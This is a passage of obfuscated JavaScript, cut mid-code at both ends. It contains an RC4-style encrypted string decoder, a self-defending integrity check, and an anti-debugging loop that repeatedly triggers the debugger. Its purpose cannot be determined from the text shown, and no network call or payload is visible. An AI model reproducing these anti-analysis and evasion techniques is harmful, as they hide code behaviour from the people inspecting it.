x215a+0x1223){_0x140d32=_0x2ef035['indexOf'](_0x140d32);}for(var _0x142ba9=-0x949+-0x1*0x1a43+0x238c,_0x3fc2c6=_0x2f2835['length'];_0x142ba9<_0x3fc2c6;_0x142ba9++){_0x4b4ccf+='%'+('00'+_0x2f2835['charCodeAt'](_0x142ba9)['toString'](0x1aec+0x828*-0x1+-0x85*0x24))['slice'](-(-0x1464+-0x2d2*0x7+0x2824));}return decodeURIComponent(_0x4b4ccf);};var _0xd11f5a=function(_0x51e7ed,_0x1e396d){var _0x1234db=[],_0xcf2d08=0x3*0x664+0x2*0x1009+0x7*-0x752,_0x34dc0f,_0x157f32='';_0x51e7ed=_0x5a95df(_0x51e7ed);var _0x2fa831;for(_0x2fa831=0x1*0x1681+-0x8+0x20b*-0xb;_0x2fa831<0x5*0x1f6+0x188d+-0x215b;_0x2fa831++){_0x1234db[_0x2fa831]=_0x2fa831;}for(_0x2fa831=-0xba4+0x1a9*-0xf+0x248b;_0x2fa831<0x19*0x3d+0x1*-0x5d+-0x498;_0x2fa831++){_0xcf2d08=(_0xcf2d08+_0x1234db[_0x2fa831]+_0x1e396d['charCodeAt'](_0x2fa831%_0x1e396d['length']))%(-0x1963+0x7c*-0x3e+-0x386b*-0x1),_0x34dc0f=_0x1234db[_0x2fa831],_0x1234db[_0x2fa831]=_0x1234db[_0xcf2d08],_0x1234db[_0xcf2d08]=_0x34dc0f;}_0x2fa831=0x1a5b+0x8a9+-0x2304,_0xcf2d08=-0x4*-0x6c+0x18*-0xfe+0x1620;for(var _0x9b5f76=-0x875+0x256a+-0x7*0x423;_0x9b5f76<_0x51e7ed['length'];_0x9b5f76++){_0x2fa831=(_0x2fa831+(-0xf3b*0x1+-0x2b0*0xa+0x21b*0x14))%(-0x2*0x926+-0x29*0x34+0x1ba0),_0xcf2d08=(_0xcf2d08+_0x1234db[_0x2fa831])%(-0x196f+0xcb7+0x1*0xdb8),_0x34dc0f=_0x1234db[_0x2fa831],_0x1234db[_0x2fa831]=_0x1234db[_0xcf2d08],_0x1234db[_0xcf2d08]=_0x34dc0f,_0x157f32+=String['fromCharCode'](_0x51e7ed['charCodeAt'](_0x9b5f76)^_0x1234db[(_0x1234db[_0x2fa831]+_0x1234db[_0xcf2d08])%(-0x1*-0x477+-0x1ed2+-0x1b5b*-0x1)]);}return _0x157f32;};_0x27a4['asNAYM']=_0xd11f5a,_0x3bf50a=arguments,_0x27a4['peeJtf']=!![];}var _0x409095=_0xa42603[0x2219*0x1+0x5da+-0x27f3*0x1],_0x50d7f5=_0xeed2bc+_0x409095,_0x55b6f7=_0x3bf50a[_0x50d7f5];if(!_0x55b6f7){if(_0x27a4['utwqla']===undefined){var _0x145aa9=function(_0x3ba66d){this['pKcSsa']=_0x3ba66d,this['gvDzrS']=[-0xf07+-0x5d1*-0x1+0x937,0x16fa+0x5a9+0x1ca3*-0x1,-0x1*0x1e89+0x9*-0x129+0x28fa],this['xWjWMx']=function(){return'newState';},this['WUGCUW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NimYfy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x145aa9['prototype']['Sqtnyi']=function(){var _0x2e9a5f=new RegExp(this['WUGCUW']+this['NimYfy']),_0x590e2f=_0x2e9a5f['test'](this['xWjWMx']['toString']())?--this['gvDzrS'][0x1874+0xb*-0x189+-0x790]:--this['gvDzrS'][0x21f3+-0x77a+-0x1b*0xfb];return this['BCiEgb'](_0x590e2f);},_0x145aa9['prototype']['BCiEgb']=function(_0x105528){if(!Boolean(~_0x105528))return _0x105528;return this['ggGnmw'](this['pKcSsa']);},_0x145aa9['prototype']['ggGnmw']=function(_0x40cf58){for(var _0x11e7e7=0x26dd+0x324*-0x6+0x401*-0x5,_0x3b4f9a=this['gvDzrS']['length'];_0x11e7e7<_0x3b4f9a;_0x11e7e7++){this['gvDzrS']['push'](Math['round'](Math['random']())),_0x3b4f9a=this['gvDzrS']['length'];}return _0x40cf58(this['gvDzrS'][-0x3*0x655+0x139e+-0x9f]);},new _0x145aa9(_0x27a4)['Sqtnyi'](),_0x27a4['utwqla']=!![];}_0x1ab1f5=_0x27a4['asNAYM'](_0x1ab1f5,_0x4a5590),_0x3bf50a[_0x50d7f5]=_0x1ab1f5;}else _0x1ab1f5=_0x55b6f7;return _0x1ab1f5;},_0x27a4(_0x3bf50a,_0x4d3541);}function _0x5cca9d(_0x3db690,_0x92764c,_0x470102,_0x467f46,_0x51ca21){return _0x27a4(_0x51ca21- -0x393,_0x467f46);}function _0x28e3cd(_0x171825){function _0x5884c4(_0x37cc83,_0xeca102,_0x50f879,_0x12d099,_0x32cee5){return _0x33d5b7(_0x37cc83-0x196,_0x12d099,_0x50f879-0x1bb,_0x12d099-0x174,_0x37cc83-0x70);}function _0x19d0e3(_0xd7f2a3,_0x143c66,_0x48a0b9,_0x5affb2,_0x3f80bf){return _0x3feeea(_0xd7f2a3- -0x41a,_0x143c66-0x17a,_0x48a0b9-0x162,_0x3f80bf,_0x3f80bf-0x3e);}function _0x229de3(_0x524caa,_0x4ba365,_0x7bc278,_0x1745ed,_0x512706){return _0x3feeea(_0x524caa- -0x4e5,_0x4ba365-0x1be,_0x7bc278-0x12b,_0x1745ed,_0x512706-0x1a3);}function _0x3eac82(_0x31dc09,_0x2db1bc,_0x538aea,_0x3160dc,_0x2c421f){return _0x3feeea(_0x3160dc-0x138,_0x2db1bc-0xb8,_0x538aea-0x14b,_0x538aea,_0x2c421f-0xef);}var _0xf0365e={'JVouh':function(_0xbeaca1,_0xfec0f7){return _0xbeaca1!==_0xfec0f7;},'AUpRg':_0x3eac82(0x626,0x521,'a[[w',0x5bb,0x4c9),'yEgDf':_0x3eac82(0x372,0x277,'(kbC',0x301,0x2d3)+_0x44ede7(0x2f1,0x447,0x300,0x585,'JM@C')+'+$','jLxBU':_0x3eac82(0x29b,0x474,'lSf8',0x3e0,0x2fb)+_0x229de3(-0x16b,-0x7b,-0x258,'ljsA',-0x4d)+_0x5884c4(0x3bc,0x278,0x356,']S0Z',0x2b5)+')','Umrnb':_0x5884c4(0x5ae,0x5c2,0x5f5,'26ln',0x491)+_0x3eac82(0x563,0x509,'a[[w',0x50d,0x3d0)+_0x3eac82(0x41a,0x545,'(kbC',0x3f1,0x37b)+_0x19d0e3(-0x41,-0xc6,-0x18,0x47,'ttjx')+_0x19d0e3(-0x1ca,-0x189,-0x274,-0x2ff,'PJG@')+_0x19d0e3(-0x208,-0x1ef,-0x351,-0x29f,'7BL*')+_0x229de3(-0x17a,-0x1b,-0x264,']S0Z',-0x2b2),'YYJoY':function(_0x146efc,_0x2b454e){return _0x146efc(_0x2b454e);},'VuuGk':_0x19d0e3(-0x85,-0xa4,0x8a,0x3d,'Gna2'),'lqwwV':function(_0x3179ee,_0x347f0b){return _0x3179ee+_0x347f0b;},'kpqTM':_0x5884c4(0x3f2,0x538,0x472,'4k)X',0x4fa),'fEhCj':_0x44ede7(0x628,0x521,0x59a,0x465,'YEqY'),'HlTZG':function(_0x576fde,_0x2b884d){return _0x576fde(_0x2b884d);},'PRphj':function(_0x1f408e){return _0x1f408e();},'vunmZ':function(_0x32bef3,_0x232e4d){return _0x32bef3(_0x232e4d);},'MuiSO':_0x3eac82(0x55f,0x668,'XHiJ',0x564,0x686),'gtyuG':function(_0x30c7ee,_0x2d843d){return _0x30c7ee!==_0x2d843d;},'AMPAf':_0x19d0e3(-0x201,-0x106,-0x325,-0x27e,'sy6$'),'ovjHC':function(_0x1618da,_0xaf8999){return _0x1618da===_0xaf8999;},'hHrHd':_0x19d0e3(-0xcd,0x79,0x92,-0x1dc,'YEqY')+'g','qpRiX':function(_0x1738ad,_0x1b9874){return _0x1738ad===_0x1b9874;},'pyoAC':_0x3eac82(0x32f,0x4a9,'JM@C',0x37e,0x484),'CqeaH':_0x19d0e3(-0x15d,-0x2a,-0x30,-0x148,'EngV'),'NQBIH':_0x44ede7(0x56c,0x4ac,0x586,0x594,'sy6$')+_0x5884c4(0x511,0x64d,0x418,'XHiJ',0x590)+_0x3eac82(0x3ae,0x597,'eZy4',0x461,0x3bb),'ObycO':_0x3eac82(0x58d,0x483,'%EOX',0x4a8,0x576)+'er','skVzD':_0x229de3(-0x2ce,-0x362,-0x25e,'(kbC',-0x30f),'SFBtu':function(_0x567c50,_0x22ffcc){return _0x567c50!==_0x22ffcc;},'FHopA':function(_0x23783f,_0x35eaa0){return _0x23783f/_0x35eaa0;},'ztxQE':_0x5884c4(0x50b,0x407,0x49f,'zkWx',0x426)+'h','liKcm':function(_0x183709,_0x1edd81){return _0x183709%_0x1edd81;},'cVNyI':function(_0xb63719,_0x4481fc){return _0xb63719!==_0x4481fc;},'LJHYt':_0x3eac82(0x32e,0x4d9,'PJG@',0x399,0x318),'WNbHC':_0x44ede7(0x297,0x3c5,0x3a2,0x348,'y3EV'),'qCiqa':_0x3eac82(0x4a0,0x2c9,'lmDM',0x427,0x2df),'kdvZd':_0x229de3(-0x1d3,-0x302,-0xfe,'PJG@',-0x1df)+'n','vbvPt':_0x5884c4(0x4d8,0x55b,0x530,'Dj(d',0x3bb),'SCuWl':_0x5884c4(0x5bc,0x4ea,0x6c5,'ljsA',0x486)+_0x5884c4(0x4f4,0x529,0x646,'mIii',0x5a8)+'t','fdtXU':function(_0x18ca53,_0x338e22){return _0x18ca53(_0x338e22);},'VphFz':function(_0x4ade5b,_0x372a67){return _0x4ade5b+_0x372a67;},'zTtGB':function(_0x25470f,_0x5e0ef5){return _0x25470f(_0x5e0ef5);},'XnkXc':function(_0x1da953){return _0x1da953();},'VUhMS':function(_0x55f3af,_0x2b7e7e,_0x53948e){return _0x55f3af(_0x2b7e7e,_0x53948e);},'HmnoW':_0x44ede7(0x23c,0x32c,0x2e6,0x453,'Xu^W'),'LuGOc':_0x19d0e3(-0x14,-0xc,0x23,-0xaa,'r2Ua'),'mauIW':function(_0x1a40ee,_0x3ffc60){return _0x1a40ee!==_0x3ffc60;},'pyuyC':_0x5884c4(0x57d,0x656,0x423,'r2Ua',0x5e4),'XFlsV':_0x229de3(-0x271,-0x336,-0x32c,'9%V3',-0x2a5),'PLFln':function(_0x28ae50,_0x16afe6){return _0x28ae50(_0x16afe6);}};function _0x3ba92d(_0x5c5b72){function _0x437402(_0x452fa1,_0x42c803,_0x577fbf,_0x2554ea,_0x3d1e41){return _0x5884c4(_0x3d1e41- -0x69a,_0x42c803-0x119,_0x577fbf-0x105,_0x452fa1,_0x3d1e41-0x169);}function _0x4ca974(_0x55785a,_0x5bdf3f,_0x586b35,_0x45178f,_0x1bc395){return _0x3eac82(_0x55785a-0x12d,_0x5bdf3f-0x157,_0x55785a,_0x586b35- -0x3f1,_0x1bc395-0x1a1);}function _0x1a6178(_0x231318,_0x892f7,_0x503082,_0x44ccf3,_0x50dba8){return _0x229de3(_0x44ccf3-0x4a8,_0x892f7-0x1e4,_0x503082-0x18b,_0x892f7,_0x50dba8-0x152);}function _0x16e884(_0x243bba,_0xba8f79,_0x79020d,_0x35f77e,_0x56591a){return _0x3eac82(_0x243bba-0xa1,_0xba8f79-0x1a,_0x56591a,_0xba8f79- -0x543,_0x56591a-0x189);}function _0x3c96ba(_0x262a28,_0x3a2be7,_0x55cbf4,_0x3b9e2b,_0x1f4c97){return _0x229de3(_0x262a28-0x1f1,_0x3a2be7-0x16,_0x55cbf4-0x1b1,_0x1f4c97,_0x1f4c97-0x127);}var _0x3f83d9={'aPSaX':_0xf0365e[_0x1a6178(0x21b,'t4qU',0x33c,0x364,0x330)],'ndEhA':_0xf0365e[_0x3c96ba(0xf5,0xc4,-0x45,0x9d,'lmDM')],'MmaJB':_0xf0365e[_0x16e884(-0x141,-0x148,-0x176,-0x11e,'t4qU')],'GTMCD':function(_0x542500,_0x51caec){function _0xb9a48d(_0x348db3,_0x2bdf15,_0x56b452,_0x585e22,_0x5486ef){return _0x16e884(_0x348db3-0xc8,_0x348db3- -0xdf,_0x56b452-0x153,_0x585e22-0xbe,_0x56b452);}return _0xf0365e[_0xb9a48d(-0xdf,-0x19c,'zkWx',-0xe9,0x70)](_0x542500,_0x51caec);},'AVRro':_0xf0365e[_0x437402('9%V3',0xd6,-0x187,-0x1b6,-0x61)],'cGrAl':function(_0x2c241e,_0x407b5f){function _0x28313a(_0x5ed439,_0x3232f4,_0x31ef9a,_0x21e0d8,_0x3878b6){return _0x3c96ba(_0x5ed439-0x444,_0x3232f4-0x131,_0x31ef9a-0x65,_0x21e0d8-0x133,_0x31ef9a);}return _0xf0365e[_0x28313a(0x31d,0x1ef,')Be$',0x2ce,0x478)](_0x2c241e,_0x407b5f);},'jqYrG':_0xf0365e[_0x1a6178(0x172,'x6$c',0x305,0x1f0,0x1f2)],'OBKSn':_0xf0365e[_0x3c96ba(0x14e,0x86,0x69,0x190,'YEqY')],'Rljuj':function(_0x4a34be,_0x8a7e33){function _0xed884(_0x1ac100,_0x597518,_0x2ce682,_0x1f1974,_0x507577){return _0x16e884(_0x1ac100-0xf5,_0x1ac100-0x156,_0x2ce682-0x96,_0x1f1974-0x95,_0x507577);}return _0xf0365e[_0xed884(-0x53,-0x1a9,-0x14e,-0x16c,'Dj(d')](_0x4a34be,_0x8a7e33);},'qWfdR':function(_0x285bec){function _0x5142bc(_0x18d1a8,_0x18418d,_0x13dd87,_0x3509b3,_0x211d11){return _0x4ca974(_0x18418d,_0x18418d-0x118,_0x3509b3- -0xcc,_0x3509b3-0x1e9,_0x211d11-0x1f3);}return _0xf0365e[_0x5142bc(-0x13b,'lSf8',-0x240,-0x10f,-0x1b5)](_0x285bec);},'MFkjT':function(_0x30203a,_0x1b5269){function _0x45cc98(_0x2ddb3b,_0x9fea92,_0x443751,_0x36a63d,_0x4bfcf3){return _0x3c96ba(_0x9fea92- -0x1a5,_0x9fea92-0xa5,_0x443751-0xab,_0x36a63d-0x1bb,_0x2ddb3b);}return _0xf0365e[_0x45cc98('5Xp]',-0x7c,-0x124,0xe1,-0x1c8)](_0x30203a,_0x1b5269);},'adWHk':function(_0x2f81d2,_0x461fde){function _0x9c45fb(_0x49be24,_0x36ddc6,_0x18c32e,_0x2f107f,_0x1c6ce1){return _0x437402(_0x49be24,_0x36ddc6-0x19d,_0x18c32e-0x119,_0x2f107f-0x1d8,_0x18c32e-0x5a3);}return _0xf0365e[_0x9c45fb('(kbC',0x265,0x34a,0x342,0x370)](_0x2f81d2,_0x461fde);},'tlKZF':_0xf0365e[_0x1a6178(0x29c,'lmDM',0x26a,0x266,0x2a6)]};if(_0xf0365e[_0x1a6178(0x2a9,'4k)X',0x2ab,0x18b,0x23c)](_0xf0365e[_0x437402('lmDM',-0x1be,-0x149,-0x11b,-0x1e2)],_0xf0365e[_0x3c96ba(0x10e,0x65,0x143,0xb4,'iiFZ')]))return!![];else{if(_0xf0365e[_0x16e884(-0x151,-0x10a,0x40,-0xf,'UZ2%')](typeof _0x5c5b72,_0xf0365e[_0x4ca974('iQOt',0x2c1,0x1d6,0x336,0xff)])){if(_0xf0365e[_0x437402('qnn6',-0x23b,-0x28d,-0x27b,-0x2eb)](_0xf0365e[_0x16e884(-0xd4,0x72,0x1d7,0x1b3,'%EOX')],_0xf0365e[_0x4ca974('lmDM',0x133,0xd7,0x1fc,-0x7d)])){var _0x406e9e=_0x3dfb6c[_0x1a6178(0x1ad,'UZ2%',0x298,0x2ef,0x2ea)+_0x16e884(-0x2d9,-0x223,-0x255,-0x193,'Dj(d')+'xt'];_0x4d8bde[_0x1a6178(0x3db,'EngV',0x514,0x40f,0x408)+_0x3c96ba(0x134,0x124,0x216,0x75,'6fPx')+_0x4ca974('lSf8',-0xc1,-0x9c,-0x43,-0xa1)][_0x16e884(0xf,0x19,-0x56,-0x1e,'eZy4')+_0x16e884(0x6e,-0x4,0xff,-0x41,'YEqY')]=_0x406e9e;}else return function(_0x375f09){}[_0x437402(']WxG',-0x1a3,-0xbf,-0x1fb,-0x141)+_0x4ca974('5Xp]',-0x13a,-0xe1,0x6f,-0x193)+'r'](_0xf0365e[_0x4ca974('mIii',-0x47,-0xac,-0x212,0x4f)])[_0x437402('Fcij',-0x235,-0x2cd,-0x182,-0x19f)](_0xf0365e[_0x437402('Fcij',-0x3e,-0xd3,-0xcc,-0x17d)]);}else{if(_0xf0365e[_0x16e884(-0x230,-0x1c0,-0x1a1,-0x1ae,'Fcij')](_0xf0365e[_0x4ca974('a[[w',-0xd3,0x49,0xe,0x154)],_0xf0365e[_0x3c96ba(0x49,0x21,0x5d,-0x10a,'PJG@')]))return _0x1d14c6[_0x16e884(-0xd8,-0x1be,-0xe3,-0x196,'7BL*')+_0x16e884(-0x139,-0x10b,0x54,-0xc6,'Gna2')]()[_0x4ca974('UZ2%',0x227,0x17e,0x181,0x2c)+'h'](_0x3f83d9[_0x437402('8PEk',-0x194,-0x88,-0x33,-0x5d)])[_0x3c96ba(0xb8,0x56,0x152,0x1d3,'VaZI')+_0x3c96ba(-0xe8,-0x1bc,-0x114,-0xcc,'VaZI')]()[_0x437402('9%V3',-0xe3,-0x347,-0x314,-0x24b)+_0x1a6178(0x4d0,'iQOt',0x444,0x42d,0x52c)+'r'](_0x3cabce)[_0x1a6178(0x26e,'PJG@',0x17b,0x216,0x345)+'h'](_0x3f83d9[_0x4ca974('Rp^w',-0x175,-0x72,-0x11,-0x1c2)]);else{if(_0xf0365e[_0x1a6178(0x287,'iQOt',0x37b,0x329,0x277)](_0xf0365e[_0x4ca974('VaZI',0x231,0x172,0x1e6,0x29d)]('',_0xf0365e[_0x4ca974('qnn6',-0xed,-0x51,0xb9,0x58)](_0x5c5b72,_0x5c5b72))[_0xf0365e[_0x4ca974('ip3^',0x82,-0xde,-0x17f,0x3)]],0x148f+0x6*0x1eb+0x10*-0x201)||_0xf0365e[_0x437402('5Xp]',-0x166,-0x1c5,-0x17,-0xc2)](_0xf0365e[_0x1a6178(0x396,'gH$Q',0x2b7,0x359,0x42e)](_0x5c5b72,-0x18fb+0x2e*0x19+0x41d*0x5),0x1090+-0x5*0x9+0x347*-0x5)){if(_0xf0365e[_0x1a6178(0x1cb,'[N9f',0x16d,0x2ac,0x348)](_0xf0365e[_0x4ca974('Dj(d',0x39,-0x2e,-0xef,0x4a)],_0xf0365e[_0x437402('Dj(d',-0x29a,-0x10d,-0x3a8,-0x245)])){var _0x4862d7=_0x42a867[_0x1a6178(0x3ad,'PJG@',0x372,0x365,0x405)](_0x3c6e90,arguments);return _0x4b2816=null,_0x4862d7;}else(function(){function _0x195f0b(_0x5360c8,_0x1db0b9,_0x1c90a7,_0x5dad69,_0x1c89e6){return _0x3c96ba(_0x1db0b9-0xb5,_0x1db0b9-0xb6,_0x1c90a7-0x56,_0x5dad69-0x12b,_0x5dad69);}function _0x444173(_0x2decfd,_0x505d68,_0x14b900,_0x33d0ee,_0x5c0a5a){return _0x1a6178(_0x2decfd-0x1c2,_0x505d68,_0x14b900-0x2,_0x2decfd-0x21a,_0x5c0a5a-0x3b);}function _0x8d169(_0x1407e5,_0x4bdbda,_0x2c5e22,_0x59ef0d,_0x2b3a34){return _0x16e884(_0x1407e5-0x2a,_0x2b3a34-0x492,_0x2c5e22-0xc2,_0x59ef0d-0x12f,_0x2c5e22);}if(_0xf0365e[_0x8d169(0x51a,0x4b9,'6fPx',0x5bf,0x4d8)](_0xf0365e[_0x8d169(0x285,0x245,'N^0u',0x35a,0x26a)],_0xf0365e[_0x195f0b(0x3,0xc8,-0x98,'zkWx',0xee)]))_0x108b38=_0x4204d0;else return!![];}[_0x16e884(-0x1ae,-0x237,-0x2f0,-0x2b3,'eZy4')+_0x3c96ba(0xd3,0xc7,-0x39,-0x69,'VaZI')+'r'](_0xf0365e[_0x16e884(-0x281,-0x1ba,-0x2c3,-0x1c2,'lmDM')](_0xf0365e[_0x1a6178(0x380,'4k)X',0x332,0x34f,0x3c2)],_0xf0365e[_0x16e884(-0x16d,-0x1c1,-0x1e2,-0x1b1,'XHiJ')]))[_0x16e884(0x131,-0x28,-0x152,0x60,'t4qU')](_0xf0365e[_0x4ca974('9%V3',0x6c,0x140,0x204,0x3b)]));}else{if(_0xf0365e[_0x16e884(0x6b,0x14,-0x3c,0x13e,'tkbs')](_0xf0365e[_0x437402('eZy4',-0x14d,-0x4c,-0x13b,-0x152)],_0xf0365e[_0x3c96ba(-0x109,-0x13d,-0xed,-0xaa,'N^0u')])){var _0x1ddddd=new _0x2c872e(_0x3f83d9[_0x1a6178(0x3e1,'qnn6',0x589,0x424,0x2d8)]),_0x531d46=new _0x229c5e(_0x3f83d9[_0x16e884(-0x116,-0x1f6,-0x2be,-0x13a,'PJG@')],'i'),_0xb0cbe6=_0x3f83d9[_0x1a6178(0x399,'mIii',0x223,0x29f,0x22a)](_0x330c76,_0x3f83d9[_0x1a6178(0x3e2,'a[[w',0x32f,0x347,0x2fd)]);!_0x1ddddd[_0x16e884(-0x60,-0x137,-0x1d0,-0xd7,'r2Ua')](_0x3f83d9[_0x4ca974('ljsA',-0xfa,0x26,-0xca,0x5a)](_0xb0cbe6,_0x3f83d9[_0x16e884(-0x174,-0xfa,-0xe,-0x235,'%EOX')]))||!_0x531d46[_0x16e884(0x28,-0xa2,0x9,0x8,'a[[w')](_0x3f83d9[_0x16e884(0x9c,-0x99,-0x22,-0x156,'8PEk')](_0xb0cbe6,_0x3f83d9[_0x3c96ba(-0x29,-0x15,-0x27,-0x71,'tkbs')]))?_0x3f83d9[_0x1a6178(0x3e1,'gH$Q',0x3d9,0x283,0x233)](_0xb0cbe6,'0'):_0x3f83d9[_0x437402('2Jaj',-0x1d8,-0x19a,-0x12e,-0x1ec)](_0x35234e);}else(function(){function _0x5d2cb8(_0x166aa9,_0x5ab46d,_0x1653fb,_0x42aa19,_0x4712de){return _0x16e884(_0x166aa9-0x1c3,_0x42aa19-0xc0,_0x1653fb-0x87,_0x42aa19-0xbf,_0x166aa9);}function _0x50ef95(_0x53cfda,_0x449113,_0x5918e4,_0xb80319,_0x1c74e2){return _0x4ca974(_0x1c74e2,_0x449113-0x140,_0x53cfda-0x1c5,_0xb80319-0x44,_0x1c74e2-0x181);}function _0x4418a6(_0x3efb91,_0x4b2802,_0x259c77,_0x158b72,_0x4fb648){return _0x1a6178(_0x3efb91-0x183,_0x4fb648,_0x259c77-0x15,_0x4b2802-0x130,_0x4fb648-0xdd);}function _0x5a79c3(_0x9ca7c4,_0x2000a0,_0x33b132,_0x2bbbf3,_0x238374){return _0x3c96ba(_0x33b132-0x2c0,_0x2000a0-0x13f,_0x33b132-0x3,_0x2bbbf3-0x19d,_0x2bbbf3);}if(_0x3f83d9[_0x50ef95(0x104,0x15d,-0x54,0xeb,'F(GV')](_0x3f83d9[_0x5a79c3(0xfe,0x2da,0x192,'Xu^W',0xb1)],_0x3f83d9[_0x5a79c3(0x535,0x459,0x448,']WxG',0x4f4)])){if(_0x15eb17)return _0x13b434;else _0x3f83d9[_0x5d2cb8('7EwM',0x1be,-0x5,0x127,0x16b)](_0x37e3f7,0x1af*-0x1+0x3*-0xaf7+0x2294);}else return![];}[_0x16e884(-0x110,0xe,0x2b,0x46,'ip3^')+_0x4ca974('(kbC',0x18,-0xed,-0x29,-0x170)+'r'](_0xf0365e[_0x3c96ba(0x14,0x83,0x11e,-0x148,'4k)X')](_0xf0365e[_0x3c96ba(-0x66,-0x158,-0x16e,-0x109,')Be$')],_0xf0365e[_0x4ca974('(kbC',-0xeb,0x20,0x124,0x50)]))[_0x437402('iiFZ',-0x15c,-0x2e7,-0x1db,-0x1c4)](_0xf0365e[_0x437402('ttjx',-0x27c,-0x2d1,-0x31f,-0x203)]));}}}_0xf0365e[_0x1a6178(0x13c,'5Xp]',0x180,0x27d,0x23c)](_0x3ba92d,++_0x5c5b72);}}function _0x44ede7(_0x485c5d,_0x195744,_0x4b4200,_0x2369e1,_0x3187de){return _0x304712(_0x485c5d-0x85,_0x195744-0x1c3,_0x4b4200-0x57,_0x195744-0x272,_0x3187de);}try{if(_0x171825){if(_0xf0365e[_0x3eac82(0x5a0,0x56a,'Xu^W',0x51a,0x545)](_0xf0365e[_0x5884c4(0x40b,0x38d,0x40f,'gH$Q',0x433)],_0xf0365e[_0x229de3(-0x2fe,-0x2a3,-0x28c,'a[[w',-0x2a8)]))return _0x3ba92d;else _0xf0365e[_0x229de3(-0x2b4,-0x171,-0x367,'iiFZ',-0x2cc)](_0x3b0799,'0');}else{if(_0xf0365e[_0x3eac82(0x3ed,0x4e6,'5Xp]',0x3e4,0x34a)](_0xf0365e[_0x44ede7(0x347,0x3a2,0x4b0,0x4c0,'y3EV')],_0xf0365e[_0x5884c4(0x46b,0x440,0x541,'UZ2%',0x4f2)]))_0xf0365e[_0x3eac82(0x41e,0x285,'mIii',0x364,0x442)](_0x3ba92d,-0x2c5+-0x19c0+-0x413*-0x7);else{var _0x420a58={'FGWTK':_0xf0365e[_0x19d0e3(0x40,0x17c,0x3,0x44,'[N9f')],'BpTjK':_0xf0365e[_0x3eac82(0x37a,0x35a,'lmDM',0x488,0x35b)],'RUurW':function(_0x3ed043,_0x21a9d1){function _0x3f5636(_0x58194d,_0x39070d,_0x479049,_0x3d2bfd,_0x37a060){return _0x229de3(_0x3d2bfd-0x709,_0x39070d-0x1f0,_0x479049-0x18d,_0x37a060,_0x37a060-0x20);}return _0xf0365e[_0x3f5636(0x552,0x61d,0x62d,0x545,']WxG')](_0x3ed043,_0x21a9d1);},'MYQqM':_0xf0365e[_0x19d0e3(-0x1ff,-0x1d5,-0xaf,-0x30f,'(kbC')],'mMjoD':function(_0x47901a,_0x41ef1a){function _0xa40c00(_0x5b4a36,_0x5199d1,_0x4359fb,_0xbf10f4,_0x235def){return _0x44ede7(_0x5b4a36-0x114,_0x4359fb- -0x4a6,_0x4359fb-0x49,_0xbf10f4-0x149,_0x5199d1);}return _0xf0365e[_0xa40c00(0xb6,'ttjx',0xa0,0x1b9,0x60)](_0x47901a,_0x41ef1a);},'PSrTJ':_0xf0365e[_0x229de3(-0x276,-0x348,-0x1f3,'l!sp',-0x333)],'IjpCc':function(_0x1da8c1,_0x18a7f8){function _0x4eb899(_0x3ee132,_0xcb6d43,_0x4ae55e,_0x365dcc,_0x45694d){return _0x44ede7(_0x3ee132-0x68,_0xcb6d43- -0x57b,_0x4ae55e-0x134,_0x365dcc-0xd9,_0x365dcc);}return _0xf0365e[_0x4eb899(-0xb8,-0x2c,0x2b,'mIii',-0xca)](_0x1da8c1,_0x18a7f8);},'bdovd':_0xf0365e[_0x5884c4(0x521,0x3e4,0x442,'26ln',0x3e1)],'AZEQR':function(_0x21c3d4,_0x261e23){function _0x30680c(_0x3cd874,_0x13592a,_0x59a749,_0x414874,_0x283d64){return _0x19d0e3(_0x3cd874-0x3d8,_0x13592a-0x77,_0x59a749-0x186,_0x414874-0x0,_0x283d64);}return _0xf0365e[_0x30680c(0x201,0x118,0x1e2,0xad,'YEqY')](_0x21c3d4,_0x261e23);},'eBYWb':function(_0x622d8f){function _0x4c8d43(_0x3445e1,_0xe048d5,_0x7a638d,_0x53801c,_0x2b0726){return _0x19d0e3(_0x7a638d-0x598,_0xe048d5-0x44,_0x7a638d-0x13f,_0x53801c-0x1cb,_0x3445e1);}return _0xf0365e[_0x4c8d43('2Jaj',0x5ef,0x56a,0x690,0x410)](_0x622d8f);}};_0xf0365e[_0x3eac82(0x587,0x49d,'lmDM',0x48c,0x584)](_0x1d18f0,this,function(){function _0x11ab56(_0x1834b7,_0x5a0b23,_0xccf6bc,_0x55434b,_0x2d6cd2){return _0x229de3(_0x55434b-0x699,_0x5a0b23-0x25,_0xccf6bc-0x122,_0xccf6bc,_0x2d6cd2-0x198);}var _0x3b0c6a=new _0xa6fc88(_0x420a58[_0x28bcd8(-0x1a4,-0x13a,'JM@C',-0x49,-0x103)]),_0x42622e=new _0x53f317(_0x420a58[_0x28bcd8(-0x236,-0x163,'XHiJ',-0x1ee,-0x15f)],'i');function _0x17d990(_0x43d9d3,_0x391686,_0x18ff76,_0xb6f811,_0x143e20){return _0x19d0e3(_0x43d9d3-0x82,_0x391686-0x1c5,_0x18ff76-0x1a0,_0xb6f811-0x1e9,_0x391686);}function _0x266a68(_0x35228b,_0x3fea68,_0x3ba5b0,_0x28674e,_0xcd3eb9){return _0x19d0e3(_0x3ba5b0-0x61d,_0x3fea68-0x185,_0x3ba5b0-0x1bb,_0x28674e-0x4f,_0x35228b);}var _0x56f991=_0x420a58[_0x266a68('UZ2%',0x4ce,0x412,0x2db,0x34c)](_0x541875,_0x420a58[_0x17d990(-0xd1,'8PEk',-0x62,-0x228,-0x18e)]);function _0x28bcd8(_0x2259a0,_0x10bc7f,_0x457fb5,_0x5495f6,_0x276586){return _0x3eac82(_0x2259a0-0x7e,_0x10bc7f-0xe6,_0x457fb5,_0x10bc7f- -0x578,_0x276586-0x3a);}function _0x42bede(_0x3ba93f,_0x7fb64d,_0x28d4a9,_0x4d9b54,_0x29a0b0){return 